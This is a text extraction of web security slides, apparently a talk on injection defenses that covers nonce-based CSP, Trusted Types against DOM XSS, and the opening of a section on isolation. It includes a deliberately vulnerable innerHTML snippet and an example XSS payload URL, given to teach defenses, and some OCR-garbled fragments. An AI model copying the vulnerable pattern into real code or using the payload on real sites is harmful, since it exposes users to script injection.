







this

9Ś

- **+** Always the same CSP
- **+** More secure\*
- **+** <script> tags with valid nonce attribute will execute
- **+** Mitigates stored/reflected XSS

<script> tags injected via XSS (without nonce) are blocked

**+ NEW** in CSP3: 'strict-dynamic'

\* <https://ai.google/research/pubs/pub45542>



## **Content-Security-Policy**:  **script-src 'nonce-...' 'strict-dynamic'**; object-src 'none'; base-uri 'none'



*No customization required! Except for the per-response nonce value this CSP stays the same.*

## Summary: Nonce-based CSP

# Injection defenses: **Trusted Types**

*Eliminate risky patterns from your JavaScript by requiring typed objects in dangerous DOM APIs.*





var foo = location.hash.slice $(1)$ ; document.querySelector('#foo').innerHTML = foo;



DOM XSS is a client-side XSS variant caused by the DOM API not being secure by default

## How does DOM XSS happen?

- - User controlled **strings** get converted into code
	- Via dangerous DOM APIs like:
		- innerHTML, window.open(), ~60 other DOM APIs
- 

**Example:** https://example.com/**#<img src=x onerror=alert('xss')>**



**HTMLFormElement.action Element.innerHTML location.open HTMLAreaElement.href HTMLInputElement.src HTMLMediaElement.src HTMLFrameElement.src HTMLSourceElement.src HTMLTrackElement.src LOLIGATION | OCATION.ASSIGN location.href document.write HTMLButtonElement.formAction HTMLFrameElement.srcdoc** HTMLScriptElement.textContent HTMLImageElement.src **HTMLInputElement.formAction HTMLScriptElement.InnerText HTMLBaseElement.href**

## The idea behind Trusted Types

## Require **strings** for passing (HTML, URL, script URL) values to DOM sinks. **typed objects**

**URL string HTML string Script string Script URL string** becomes



**TrustedURL TrustedHTML TrustedScript TrustedScriptURL**



## When Trusted Types are **enforced**

## DOM sinks **reject strings**

element.innerHTML = location.hash.slice(1); // a string

O I Uncaught TypeError: Failed to set the 'innerHTML' property on 'Element': This document requires demo2.html:9 'TrustedHTML' assignment. at demo2.html:9

DOM sinks **accept typed objects**



**Content-Security-Policy**: **trusted-types myPolicy**

### element.innerHTML = aTrustedHTML; // created via a TrustedTypes policy

## The idea behind Trusted Types

When Trusted Types are in **reporting** mode

DOM sinks **accept & report strings**  $\lvert$ element.innerHTML = location.hash.slice(1); // a string

**◎ ▶ [Report Only] This document requires 'TrustedHTML' assignment.** 

**Content-Security-Policy-Report-Only**: **trusted-types myPolicy; report-uri /cspReport**

DOM sinks **accept typed objects** element.innerHTML = aTrustedHTML; // created via a TrustedTypes policy





## The idea behind Trusted Types

## Creating Trusted Types

2. **Use** the policies to create Trusted Type objects

3. **Enforce** "myPolicy" by setting a Content Security Policy header **Content-Security-Policy**: **trusted-types myPolicy**





1. **Create** policies with validation rules const SanitizingPolicy = TrustedTypes.createPolicy('myPolicy', { createHTML(s: string) => myCustomSanitizer(s) }, false);

Calls myCustomSanitizer(foo). const trustedHTML = SanitizingPolicy.createHTML(foo); element.innerHTML = trustedHTML;

## Trusted Types - default policy

The **"default"** policy is called as a **fallback** when a string is assigned to a sink. Good way to get started and to identify dangerous DOM assignments.

```
TrustedTypes.createPolicy('default', {
    createHTML(s) {
        return s;
 }
   true)
```
**Content-Security-Policy**: **trusted-types default**





### **Reduced attack surface:**

The risky data flow will always be:

**Compile time & runtime** security validation **No DOM XSS** - if policies are secure and access restricted

Currently in Chrome Origin Trials, but can already be polyfilled!





## Trusted Types Summary



- **Simpler security reviews** dramatically minimizes the trusted codebase
	-
	-
	-



## Try Trusted Types now! [bit.ly/trusted-types](https://bit.ly/trusted-types)



### **Trusted Types**

First time here? This is a repository hosting the Trusted Types specification draft and the polyfill code. You might want to check out other resources about Trusted Types:

- Introduction for web developers API description with examples.
- Explainer introductory explainer (what problem is the API solving?).
- Specification draft a more comprehensive and formalized description of the Trusted Types API.
- Origin trial for Trusted Types The API is available natively in Chrome via origin trials.

### **Polyfill**

This repository contains a polyfill implementation that allows you to use the API in all web browsers. The compiled versions are stored in dist directory.

### **Browsers**

The ES5 / ES6 builds can be loaded directly in the browsers. There are two variants of the browser polyfill - api\_only (light) and full. The api\_only variant defines the API, so you can create policies and types. Full version also enables the type enforcement in the DOM, based on the CSP policy it infers from the current document (see src/polyfill/full.js).

```
\leftarrow ! -- API only --><script src="https://wicg.github.io/trusted-types/dist/es5/trustedtypes.api_only.build.js"></script>
<script>const p = TrustedTypes.createPolicy('foo', ...)document.body.innerHTML = p.createHTML('foo'); // worksdocument.body.innerHTML = 'foo'; // but this one works too (no enforcement).</script>
```


## Injection defenses: 2019 edition

Add **hardening** and **defense-in-depth** against injections:

**Hardening**: Use Trusted Types to make your client-side code safe from DOM XSS. Your JS will be safe by default; the only potential to introduce injections will be in your policy functions, which are much smaller and easier to review.

**Defense-in-depth**: Use CSP3 with nonces (or hashes for static sites) - even if an attacker finds an injection, they will not be able to execute scripts and attack users.

**Together they prevent & mitigate the vast majority of XSS bugs.**

**Content-Security-Policy**:

**trusted-types myPolicy; script-src 'nonce-...'**; object-src 'none'; base-uri 'none'







## 1. Injection defenses **2. Isolation mechanisms**



## Why do we need isolation?

### **Attacks on resources**

**Examples**: CSRF, XSSI, clickjacking, web timing attacks, Spectre







### evil.example

## Why do we need isolation?

### **Attacks on windows**

